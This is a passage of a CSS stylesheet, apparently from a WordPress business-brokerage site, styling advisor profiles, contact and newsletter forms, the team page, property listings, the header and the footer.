  box-shadow: 0px 0px 15px rgba(50,50,50,0.3);
}
.page-id-7156 i {
  color: #303030;
}
/*advisor-area start here*/
.advisor-area {
  position: relative;
  padding: 20px 0;
}
.advisor-area::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 250px;
  top: 0;
  left: 0;
  background-image: url(https://www.mergerscorp.com/wp-content/uploads/2022/02/727-1.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
.greyimage{
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.advisor-area .advisor-image img {
  max-width: 100%;
  height: auto;
  border: 15px solid #ffffff;
  box-shadow: 0 0 10px 0 rgba(200, 200, 200, .8);
}
.singup-today-area .singup-up-wrap {
  padding: 15px 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap;
  border-top: 1px solid #DFE1E0;
  border-bottom: 1px solid #DFE1E0;
}
.singup-today-area p {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;

}
.singup-today-area p b {
  font-weight: 700;
}
.singup-today-area .singup-button .sign-btn {
  display: inline-block;
  padding: 8px 15px;
  background: #FF6E00;
  border-radius: 2px;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 400;
  text-align: center;
  color: #ffffff;
  transition: all .5s;
}
.singup-today-area .singup-button .sign-btn:hover {
  color: #ffffff;
  background: #FF6E00;
}
#mailpoet_form_1 form.mailpoet_form {
    padding: 20px;
    display: flex;
    justify-content: center;
}
.advisor-area .advisor-box {
    padding: 43px 40px;
}

.singup-today-area .singup-icon i {
  font-size: 40px;
  color: #FF6E00;
}
.custome-business-area .business-left {
  padding: 10px 0;
}
.newsletter-custom{
  display: none;
}
.mailpoet_paragraph {
  float: left;
}
.mailpoet_submit {
  background: #FF6E00;
  color: #fff;
  padding: 10px 15px !important;
}
.mailpoet_paragraph.last {
  margin-left: 10px;
}
.mailpoet_paragraph .mailpoet_text{
  padding: 10px !important;
}
.custome-business-area .business-left h1{
  margin-bottom: 25px;
  font-size: 36px;
  line-height: 1.3;
  font-weight: 700;
  text-transform: capitalize;
  color: #353535;
}
.custome-business-area .business-left p {
  color: #000;
}
.custome-business-area .business-right img{
  max-width: 100%;
  height: auto;
}

.custome-business-area .business-left p {
  margin-bottom: 35px;
  font-size: 16px;
  line-height: 26px;
  text-align: justify;
  font-weight: 400;
}
.custome-business-area .business-left p b {
  display: block;
  font-weight: 700;
}
.business-valuation {
  display: inline-block;
  padding: 12px 20px;
  background: #FF6E1B;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 2px;
  text-align: center;
  color: #ffffff;
  transition: all .5s;
}
.business-valuation:hover {
  color: #ffffff;
  background: #FF6E1B;
}

.advisor-area .container {
  margin-top: 120px;
}
.flag_address {
  margin-top: 5px;
}
.advisor-bottom-left .form-small {
  border: 1px solid rgba(0,0,0,0.15);
  padding: 15px;
  box-shadow: 0px 0px 15px rgba(50,50,50,0.3);
}
.form-small .form-control {
  border-radius: 0px;
  border: 1px solid rgba(0,0,0,0.1);
  background: #fff;
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
.flag_address img {
  margin-top: -3px;
}
.property-meta-items img {
  width: 5%;
  vertical-align: top;
  margin-top: 0;
  width: 33px;
  height: 25px;
  object-fit: cover;
}
.property-meta-items span {
  font-family: "Futura PT Book";
  font-size: 14px;
  color: #575756;
}
.property-meta-items span a {
  font-family: "Futura PT Book";
  font-size: 14px;
  color: #575756;
}
/*.single-industries .industry-properties-meta img {
  width: 9%;
}*/
.flaginnerspan {
  font-size: 12px;
}
.flag_address p {
  display: inline;
  margin-left: 5px;
}
.advisor-area .advisor-box {
  padding: 40px;
  background: #ffffff;
  box-shadow: 0 0 10px 0 rgba(200, 200, 200, .8);
}
.advisor-area .box-top {
  padding-bottom: 30px;
  border-bottom: 1px solid #F1F1F2;
}
.advisor-area .box-top h2 {
  margin: 0;
  margin-bottom: 10px;
  font-size: 36px;
  line-height: 1.1;
  text-transform: capitalize;
  font-weight: 700;
  color: #163257;
}
.advisor-area .box-top h3 {
  margin: 0;
  font-size: 22px;
  line-height: 1.1;
  font-weight: 400;
  text-transform: capitalize;
  color: #163257;

}
.advisor-area .box-bottom {
  padding-top: 30px;
}
.advisor-area .box-bottom ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.advisor-area .box-bottom ul li {
  font-size: 18px;
  margin-bottom: 13px;
  font-weight: 400;
  text-transform: capitalize;
  color: #424242;
  display: inline-block;
  margin-right: 20px;
}
.advisor-area .box-bottom ul li i {
  margin-right: 15px;
  color: #FF6E00;
}
.advisor-area .box-bottom ul li:last-child {
  margin-bottom: 0;
}
.advisor-bottom {
  margin-top: 20px;
}
.list-view .item-sub-price {
  display: none;
}
.advisor-bottom .advisor-bottom-left h3{
  font-size: 20px;
  font-weight: 700;
  text-transform: capitalize;
  color: #01425B;
}
.advisor-bottom .advisor-bottom-rihgt {
  padding-left: 40px;
}
.advisor-bottom .socail-media {
  margin: 40px 0;
  padding: 15px 0;
  border-top: 2px solid #939597;
  border-bottom: 2px solid #939597;
}
.advisor-bottom .socail-media ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.advisor-bottom .socail-media ul li {
  display: inline-block;
  margin: 0 10px;
}
.advisor-bottom .socail-media ul li a {
  font-size: 25px;
  color: #939597;
  transition: all .5s;
}
.advisor-bottom .socail-media ul li a:hover {
  color: #FF6E00;
}
.advisor-bottom .address-area {
  margin-bottom: 30px;
}
.advisor-bottom .address-area h4 {
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 700;
  text-transform: capitalize;
  color: #01425B;
}
.advisor-bottom .address-area .address-info {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #01425B;
}
.advisor-bottom .map-btn {
  display: inline-block;
  padding: 5px 15px;
  text-align: center;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  color: #2F2D2E;
  background: #FF6E00;
}
.advisor-bottom .advisor-bottom-rihgt .advisor-title {
  display: inline-block;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 10px;
  font-size: 24px;
  font-weight: 500;
  text-transform: uppercase;
  color: #163257;
}
.advisor-bottom .advisor-bottom-rihgt .advisor-title:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 2px;
  background: #FF6E00;
  left: 0;
  bottom: 0;
}
.advisor-bottom .advisor-bottom-rihgt .color-text {
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
  color: #184B5E;
}
.advisor-bottom .advisor-bottom-rihgt p {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: #424242;
}
/*sidebar*/
.main_sidebar {
  background: #f5f5f5 !important;
  border: 1px solid #e5e5e5 !important;
  padding: 20px;
}
#sidebar .widget-range .dropdown-toggle {
  height: 34px;
}
.page-template-template-search .property-listing-leftsidebar {
  margin-top: 35px;
}
.property-listing-leftsidebar{
  margin-top: 25px;
}
.page-template-property-listing-template .tabs, .page-template-property-listing-investment-template .tabs {
  display: none;
}
.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    color: #000;
}
.property-meta-items {
  /*margin-top: 5px;*/
}
.smalldesc, .advisor-bottom-rihgt, #description{
  /*color: #404040;*/
  color: #575756;
  font-family: 'Futura PT Book' !important ;
}
 body .property-item .table-cell{
  /*vertical-align: middle !important;*/
 }
 body .property-listing.list-view .figure-block {
  height: 180px;
  width: 220px;
}
.fa-unsorted::before, .fa-sort::before {
	content: "\f0dc";
	color: #000;
}
body #sidebar .widget-range .dropdown-toggle{
	font-size: 14px;
	color: #000;
}
.widget-range .range-block {
    background-color: transparent;
}
.main_sidebar .range-block label {
	font-weight: 700;
	font-size: 13px;
	margin-bottom: 0px;
}
.main_sidebar .form-group {
    margin-bottom: 12px;
}
.main_sidebar .form-control::placeholder {
	opacity: 1;
	color: #000;
	font-size: 12px;
}
.main_sidebar .range-block .form-control {
    height: 34px;
}
.main_sidebar .btn-group .dropdown-menu {
    width: 200px !important;
}
.main_sidebar .btn, .main_sidebar .form-control {
	border-radius: 0px;
	padding: 14px 20px 14px 12px
	border: 1px solid #e5e5e5;
}
.main_sidebar .dropdown-menu {
    font-size: 12px;
}
.main_sidebar .dropdown-menu > li > a {
	padding: 8px 15px;
}
.widget-range .main_sidebar .features-list .checkbox-inline {
	width: 100%;
	font-size: 13px;
}
.main_sidebar .pull-left .fa {
	margin-left: 3px;
	margin-right: 3px;
}
.main_sidebar .dropdown-menu > li > a {
    line-height: 1;
}
.col-sm-6.col-xs-12 .minpricecus{
  padding-right:2px;
}
.col-sm-6.col-xs-12 .maxpricecus{
  padding-left: 2px;
}

ul.children {
    max-height: 300px;
    overflow-y: initial;
}
#sidebar .form-control {
	background: #fff;
	border: 1px solid #e5e5e5;
}
.contact-information-support-form{
  font-family: 'Futura PT Book' !important;
}
.contact-information-support-form .contact-information-top{
  padding:30px 0;
}
.contact-information-support-form .contact-information-top .contact-info h3{
  font-family: 'Futura PT Book' !important;
  color: #EEA220;
  font-size: 24px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 15px;
}
.contact-information-support-form .contact-information-top .contact-info p{
  font-family: 'Futura PT Book' !important;
  font-size: 19px;
  font-weight: 300;
  line-height: 28px;
  color: #212529;
  margin-bottom: 30px;
}

.contact-information-support-form .contact-information-top .contact-info .contact-info-btn.active{
  -webkit-box-shadow: 0 0 5px #000000;
          box-shadow: 0 0 5px #000000;
}
.contact-information-support-form .contact-information-area .contact-form{
  padding:30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
}
.contact-information-support-form .contact-information-area .contact-form .form-title h3{
  margin:0 0 20px 0;
  font-family: 'Futura PT Demi' !important;
  color: #EEA220;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  text-transform: capitalize;

}
.contact-information-support-form .contact-information-area .contact-form form .form-group select,
.contact-information-support-form .contact-information-area .contact-form form .form-group input,
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea{
  width: 100%;
    padding: 5px 15px 5px 20px ;
    -webkit-box-shadow: none ;
            box-shadow: none ;
    height: 40px;
    border: 1px solid #cccccc;
    border-radius: 3px;
  color: #a6a6a6;
  font-family: 'Futura PT Book' !important;
}
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea{
    padding: 9px 15px ;
}
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea.big-height{
  height: 200px;
}
.page-template-tpl-contact .send-btn {
    display: block;
    padding: 15px 40px;
    width: 100%;
    font-size: 20px;
    border-radius: 0px;
    background: #FF7F00;
    color: #ffffff;
    text-align: center;
    font-weight: 600;
    text-transform: capitalize;
    transition: all .4s;
    box-shadow: none;
    border: none;
    text-transform: uppercase;
}
.error404 .banner-parallax{
  height: 92px !important;
}
.contact-information-form{
  display: none;
}
.contact-customer-support{
  display: none;
}
.contact-information-support-form .contact-information-bottom{
  padding:30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
}
.contact-information-support-form .contact-information-bottom h3{
  margin:15px 0;
  font-family: 'Futura PT Demi';
  color: #EEA220;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  text-transform: capitalize;
}
.contact-information-support-form .contact-information-bottom  p{
  font-family: 'Futura PT Book';
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #212529;
  margin-bottom: 0;
}
.contact-information-support-form .contact-information-bottom  p b{
  font-weight: 400;
}

/*alabama-area*/

.alabama-area{
  overflow:hidden;
  padding:30px 0;
}
.map-area{
  width: 100%;
  height: 450px;
  overflow:hidden;
}
.map-area img{
  width: 100%;
}

.alabama-area .alabama-info{
  padding: 30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
  margin-top: 30px;
}
.alabama-area .alabama-info .alabama-title{
  margin:25px 0 0 0;
  font-family: 'Futura PT Demi';
  color: #000;
  font-size: 28px;
  line-height: 32px;
  font-weight: 600;
  text-transform: capitalize;
}

.alabama-area .alabama-info .single-box {
    padding: 20px;
    border-radius: 5px;
    margin: 10px 0px;
    box-shadow: 0px 0px 14px -6px rgb(59, 64, 68);
    margin-left: 10px;
    margin-right: 10px;
}

.alabama-area .alabama-info .single-box h4{
  font-family: 'Futura PT Demi';
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  color: #3D3935;
  margin-top: 0;
}
.alabama-area .alabama-info .single-box p {
  font-family: 'Futura PT Book';
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  text-transform: capitalize;
  color: #3D3935;
  margin-bottom: 0;
  min-height: 22px;
  height: 22px;
  overflow: hidden;
}
.footer-top-left .about-copy {
  line-height: 16px;
}
.alabama-area .alabama-info .single-box .phone{
  color: #9D7C4F;
}
.alabama-area .alabama-info .single-box .phone i{
  color:#000000;
  margin-right: 3px;
}
.alabama-area .alabama-info .single-box .btn-list a{
  display: inline-block;
  margin-top: 5px;
  padding: 5px 15px;
  border: 1px solid #F68D2E;
  color: #F68D2E;
  position: relative;
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}

.alabama-area .alabama-info .single-box .btn-list a i{
  margin-right: 3px;
}
.videosection{
  text-align: center;
}
.validation-feature-area {
  color: #fff;
}
.tax-property_type .page-title-middle.detailpropertywarning {
  display: none;
}
.page-template-tpl-business-val span.wpcf7-list-item {
/* margin-left: 21px;*/
  margin: 0px;
}
.primary-btn-two.invertwhite {
    background-color: #FF7F00;
    text-transform: uppercase;
    color: #fff;
    border: 1px solid #FF7F00;
    letter-spacing: 3px;
    font-size: 15px;
}
.threecustomsection {
    text-align: center;
    padding: 50px 0 50px 0;
}
.hidediv {
	display: none;
}
.elementor-1531 .elementor-element.elementor-element-f602985 .elementor-button {
  text-shadow: none;
  background-color: #f9661c;
  border-radius: 0px;
  letter-spacing: 3px;
  font-size: 15px;
}
.customgridhompage .houzez-module {
  padding: 0px;
}
.single-post-page .container-sidebar {
	width: 34%;
}
.container-sidebar {
	width: 24%;
}
.get-valuation-area .valuation-text .primary-btn-two.invertwhite {
  background-color: #FF7F00;
  color: #fff;
  border: 1px solid #FF7F00;
  letter-spacing: 3px;
  font-size: 15px;
}
.single-post-page .container-contentbar {
	width: 65%;
}
.container-contentbar {
	width: 75%;
}
.home .container-contentbar {
  width: 100%;
}
.container.customcontainerbusinesssell {
  margin-top: -40px;
}
.skypecustomicon {
  position: fixed;
  bottom: 32px;
  right: 80px;
  z-index: 9;
 background-color: #00aff0;
  width: 100px;
  height: 35px;
  padding: 4px 10px;
  border-radius: 5px;
  -webkit-transition: all ease .5s;
  -moz-transition: all ease .5s;
  -ms-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
  opacity: 1;
}
.skypecustomicon a{
  color: #fff;
}
.page-template-tpl-business-val .wpcf7-form-control.wpcf7-submit.btn.send-btn {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 7px;
}
.skypecustomicon .skaip-buttons-container {
  top: auto;
  left: -9px !important;
  bottom: 30px;
}
.list-grid-area .item-body .property-title a, .home .item-body .property-title a {
    white-space: normal;
}
.car-worth-area {
	padding-top: 40px;
}
.car-worth-area .title {
  text-transform: uppercase;
}
.wpcf7-submit {
  width: 100%;
}

.btn.btn-secondary.btn-block.houzez-theme-button {
	font-weight: 700;
	font-size: 18px;
	padding: 7px;
}
.grid-view .property-item .body-left {
	 margin-bottom: 0px; 
}
.top-contact li {
    margin-right: 10px;
}
.social a{
	color: #F68D2E !important;
	padding-left: 26px;
	position: relative;
}
.top_flags {
	margin-right: 5px;
}
.col-sm-6.col-xs-6.text-center.advsearchcustom {
  width: 40%;
}
.col-sm-6.col-xs-6.searchcustombutton {
  width: 58%;
}

#Linkedin_Icon_Footer {
	content: '';
	display: block;
	position: absolute;
	width: 18px;
	height: 18px;
	left: 0;
	top: 0;
	background-color: #F68D2E;
	background-position: center;
	background-repeat: no-repeat;
}
.profile-detail-block {
  padding: 0px; 
}
/*about us page*/
.agents-block, .partner-block {
    min-height: 450px;
}
/* Your CSS code goes here
-------------------------------------- */
body .article-detail{
	padding: 0px;
}
.property-listing .item-wrap {
    margin-bottom: 8px;
    margin: 5px 0px 20px 0;
    transition:all .5s;
}
.tabs.table-cell.v-align-top p {
  display: none;
}
.table-list .sort-tab .bootstrap-select {
  left: 18px;
}
.single-post-page .listiingpropertytype , .home .listiingpropertytype{
	display: none;
}
a.btn-primary:hover {
  background-color: #F90 !important;
  border-color: #F90 !important;
  color: #fff !important; 
}
.smalldesc {
	font-size: 13px;
	color: #696969;
}
.top-bar-phone.whatsappicon {
	margin-right: 10px;
}
.whatsappicon img {
	margin-top: -6px;
}
.home .smalldesc {
	display: none;
}
.detail-block{
	padding: 0px;
}
.header-detail {
	padding: 25px 0 0px;
}
.property-item .body-right {
	width: 25%;
	min-height: 145px;
}
.property-item .body-left {
	width: 75%;
}
.sidebar-white .widget:not(.widget-range) {
	padding: 0px !important;
}
 .receive_section.red {
	background: red;
}
.page-id-9008 .tabs.table-cell ul{
	display: none;
}
/*.page-id-385 .advsearchcustom , .page-id-9008 .advsearchcustom{
	display: none;
}*/
.btn-primary, .label-primary, .scrolltop-btn {
	color: #ffffff;
	background-color: #F90 !important;
	border-color: #F90 !important;
}
.list-grid-area .property-title {
  font-family: Futura PT Heavy;
	font-size: 17px;
}
.page-id-7262 .title-head, .page-id-9001 .title-head{
	display: none;
}
.home .property-title{
	font-size: 17px;
}
span.wpcf7-list-item {
	line-height: 1.0;
	font-size: 12px;
}
.property-listing .item-wrap:hover {
    transform:scale(1.02);
}
.banner-listing-item{
    padding:15px 15px;
    background: rgba(0, 0, 0, .2);
    text-align: center;
    color:#ffffff;
    position: relative;
    bottom:0px;
}
.banner-listing-item h3{
    font-size: 18px;
    text-transform: capitalize;
    margin-bottom: 5px;
    color:#ffffff;
}

.banner-listing-item p{
    font-size: 14px;
    margin-bottom: 0;
    color:#ffffff;
}
#footer-section {
/*  background-image: url('https://www.epicusholding.com/wp-content/themes/epicusholding/assets/images/breadcrumb-bg.jpg');*/
background: #060813;
  position: relative;
  padding: 3rem 5px 3rem 5px;
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-size: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 1;
}
body .banner-inner::before {
  opacity: 0;
}
.single-property .wpcf7-form .control-label {
  padding-bottom: 0px;
}
#footer-section::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  /*background-color: rgba(0, 0, 0, 0.7);*/
  z-index: -1;
}
#footer-section .custome-footer-area {
  /*background: #12171E;*/
}
.custome-footer-area .footer-top-area {
  padding: 30px 0;
}
.custome-footer-area .footer-top-area .footer-top-left {
	border-right: 1px solid #bbbbbb;
	text-align: center;
	padding-right: 40px;
}
.page-template-template-search .list-search {
	display: none;
}
.single-houzez_agent .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
	display: none;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area{
	margin-bottom: 30px;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area h3{
    font-weight: 400;
    font-size: 16px;
    color:#009fe3;
    text-transform: capitalize;
    margin-bottom: 10px
}
.advance-btn.blue {
    color: #ffffff;
    background-color: #808080 !important;
    border: 1px solid #808080 !important;
    padding:10px 15px;
}

/*Team Page Start*/
.our-custome-team-area {
  padding: 20px 0;
}
.our-custome-team-area .single-team-member {
background: #F3F2F1;
height: 210px;
padding: 20px;
margin-bottom: 30px; }
.our-custome-team-area .single-team-member .card .card-img{
height: 170px;
}
.our-custome-team-area .single-team-member .card {
position: relative;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
background: transparent; }
/*.our-custome-team-area .single-team-member .card .card-body .member-info-top {
margin-bottom: 10px; }*/
.our-custome-team-area .single-team-member .card .card-body .member-info-top h3 {
font-size: 18px;
line-height: 24px;
color: #3D3935;
font-weight: 600;
text-transform: capitalize;
margin-bottom: 0px; 
overflow: hidden;
}
.our-custome-team-area .single-team-member .card .card-body{
height: 170px;
display: block;
position: relative;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-bottom {
position: absolute;
bottom: 0;
display: block;
width:100%;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
font-size: 12px;
line-height: 20px;
color: #3D3935;
font-weight: 300;
text-transform: capitalize;
margin-bottom: 0px;
height: 40px;
overflow: hidden;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle img{
display: inline-block;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle {
margin-bottom: 0; }
.our-custome-team-area .single-team-member .card .card-body .member-info-middle h4 {
font-size: 14px;
line-height: 20px;
font-weight: 600;
color: #222222;
text-transform: capitalize;
margin-bottom: 0px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-middle p {
          font-size: 12px;
          line-height: 1;
          font-weight: 400;
          color: #3D3935;
          text-transform: capitalize;
          display: inline-block;
          margin-bottom: 0px; }
      .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile {
        display: block;
        font-size: 14px;
        font-weight: 400;
        color: #F68D2E;
        text-transform: capitalize; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile:hover i {
          margin-left: 20px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile i {
          margin-left: 10px;
          -webkit-transition: all 0.5s;
          -o-transition: all 0.5s;
          -moz-transition: all 0.5s;
          -ms-transition: all 0.5s;
          transition: all 0.5s; }
      .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn {
        margin-top: 5px;
        display: block;
        padding: 5px 10px;
        border: 1px solid #F68D2E;
        color: #F68D2E;
        position: relative;
        font-size: 16px;
        font-weight: 600;
        text-transform: capitalize;
        -webkit-transition: all 0.5s;
        -o-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        transition: all 0.5s; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn:hover {
          padding-left: 20px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn i {
          position: absolute;
          right: 15px;
          top: 5px;
          font-size: 20px; }

/*Team Page End*/


body .top-contact li {
    font-size: 11px;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul{
	margin: 0px;
	padding:0;
	list-style: none;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul li{
	display: inline-block;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul li a{
	display: block;
	width:50px;
	height:50px;
	line-height: 50px;
}
.custome-footer-area .footer-top-area .footer-top-left .business-btn{
	display: inline-block;
	background: #f47921;
    font-size: 16px;
    color:#ffffff;
    text-transform: capitalize;
    font-weight: 400;
    text-align: center;
    transition:all .5s;
    padding:12px 30px;
    border-radius: 5px;
}
.custome-footer-area .footer-top-area .footer-top-left .business-btn:hover{
	background: #e0641a;
	color:#ffffff;
}
.custome-footer-area .footer-top-area .footer-top-left .payment-methot{
	margin-top: 30px;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets{
	margin-bottom: 30px;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widgets-title h3 {
  font-size: 18px;
  font-family: 'Futura PT Demi';
  color: #fff;
  margin-bottom: 1.25rem;
  display: block;
  font-weight: 700;
  text-transform: capitalize;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul{
	margin:0;
	padding:0;
	list-style:none;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li{
	display: block;
}

.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li a{
	display: block;
	transition:all .5s;
	font-size: 15px;
  color: #004677;
  line-height: 20px;
  display: block;
  margin-bottom: 4px;
  text-transform: capitalize;
  font-weight: 400;
  font-family: 'Futura PT Book';
  color: #fff;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li a:hover{
	color: #009fe3;
}
.custome-footer-area .footer-bottom {
  padding: 5px 0;
  border-top: 0px !important;
  background-color: transparent;
}
.social_menu_custom {
  padding: 20px 0px;
  text-align: center;
}
.social_menu_custom .menu {
  display: flex;
  justify-content: center;
  margin: 0px;
}
.bottom_footer_section {
  text-align: center;
}
.single-widgets .widgets-title h3 {
  text-transform: uppercase !important;
}
.social_menu_custom .menu li {
  list-style: none;
  margin: 0px 10px;
}
.social_menu_custom .menu a {
  color: #fff;
  font-size: 24px;
}
.footer-middle .row{
  border-top: 1px solid #5c5c5c;
  border-bottom: 1px solid #5c5c5c;
}
.custome-footer-area .footer-bottom .copyright-area p {
  margin-bottom: 0px;
  font-size: 9px;
  color: #ffffff;
  font-family: 'Futura PT Book';
  line-height: 1.4;
  letter-spacing: 1px;
}
.footer_menu_span {
  color: #fff;
}

.custome-footer-area .footer-bottom .foter-menu{
	
}
.custome-footer-area .footer-bottom .foter-menu ul{
	margin:0;
	padding:0;
	list-style:none;
}
.custome-footer-area .footer-bottom .foter-menu ul li{
	display: inline-block;
	position: relative;
  padding:0 6px;
}
.custome-footer-area .footer-bottom .foter-menu ul li:last-child{
	padding-right: 0px
}
.custome-footer-area .footer-bottom .foter-menu ul li:first-child:before{
	display: none;
}
.custome-footer-area .footer-bottom .foter-menu ul li a{
	display: block;
	transition:all .5s;
	font-size: 12px;
    color: #ffffff;
    display: block;
    text-transform: capitalize;
    font-weight: 400;
    font-family: 'Futura PT Book' !important;
    letter-spacing: 1.2px;
}
.footer-bottom-text p, .footer-bottom-text h4, .footer-top-righ a {
  letter-spacing: 1.2px;
}
.custome-footer-area .footer-bottom .foter-menu ul li::before {
  content: '|';
	position: absolute;
	left: -3px;
	top: 0;
	color: #ffffff;
}
.custome-footer-area .footer-bottom .foter-menu ul li a:hover{
	color: #009fe3;
}
.yello-bar{
	min-height: 44px;
}
.yello-bar-listing{
  position: relative;
  bottom: 0px;
}
.single-post-page .header-left h1 , .single-post-page .price-single-listing-text, .single-detail-title {
  color: #0068b4;
}
.yello-bar p{
	margin-bottom: 0px;
	font-size: 15px;
	font-weight: 400;
	color:#000000;
	text-align: center;
	background: rgba(253, 219, 120, 0.8);
	padding:10px 15px;
	position: relative;
	height: 44px;
}
.yello-bar p a{
	color:#005580;
	transition:all .5s;
}
.yello-bar p a:hover{
	text-decoration:underline;
}
.parent_single_bar {
    /*position: relative;
    margin-top: -129px;*/
    position: absolute;
    bottom: 0px;
    width: 100%;
}

.yello-bar-listing{
	min-height: 46px;
}
.yello-bar-listing p{
	margin-bottom: 0px;
	font-size: 15px;
	font-weight: 400;
	color:#000000;
	text-align: center;
	background: rgba(253, 219, 120, 0.8);
	padding:10px 15px;
	position: relative;
	height: 44px;
}
.yello-bar-listing p a{
	color:#005580;
	transition:all .5s;
}
.closeyellow , .closeyellowlisting{
  color: #383838 !important;
}
.btn-primary {
  background-color: #fff !important;
  border-color: #F90 !important;
  color: #F90 !important;
}
.page-template-property-listing-template .btn-primary, .tax-property_type .btn-primary, .page-template-template-search .btn-primary{
  background-color: #F90 !important;
  border-color: #F90 !important;
  color: #FFF !important;
}

.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title{
    padding: 10px 0;
}
.page-template-template-search .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
	margin-top: -50px;
}

.yello-bar-listing p a:hover{
	text-decoration:underline;
}
.footer-bottom-two{
	display: none;
}


/* header area style  */
.header-section {
    background-color: transparent !important;
    border-bottom: 1px solid rgba(255, 255, 255, .20);
    border-top: 1px solid rgba(255, 255, 255, .20);
    position: absolute;
    width:100%;
    left:0;
    top:31px;
    z-index: 99;
}
.sell_a_business {
	/* font-family: "Muli", Lato ; */
}
.top-bar {
	background-color: transparent !important;
    position: absolute;
    width:100%;
    left:0;
    top:0px;
    z-index: 99;
    border-bottom: 0px solid rgba(255, 255, 255, .20);
}
.sticky_nav.sticky-on {
    visibility: visible;
    -webkit-transform: translate(0, 0) scale(1);
        -ms-transform: translate(0, 0) scale(1);
            transform: translate(0, 0) scale(1);
    position: fixed;
    top:0;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
}
.sticky_nav.sticky-on .header-section{
    background: rgba(10,17,22,0.8) !important;
	top:0;
	-webkit-transition:all .5s;
	-o-transition:all .5s;
	transition:all .5s;
}

.header-mobile.houzez-header-mobile.sticky-mobile-header {
    background-color: #004274;
    top: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    position: fixed;
    width: 100%;
    left: 0;
}
.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #ffffff !important;
    background-color: transparent !important;
}
.home .breadcrumb-top {
  display: none;
}
.home .advance-search-header{
    /*margin-top: -25px;*/
}
/*.page-id-43936 .advance-search-header{
  margin-top: -600px;
}*/
.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
  background-color: transparent !important;
  z-index: 99;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-top: -236px;
}

/*********property detail page**********/
.single .table-cell.single-detail-title.mobile-show-property-title, .mobile-show-property-title{
  display: none;
}
.single-post-page .banner-listing-item {
  bottom: 0px;
  clear: both;
}
.single-post-page .banner-listing-item label {
  padding-bottom: 0px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
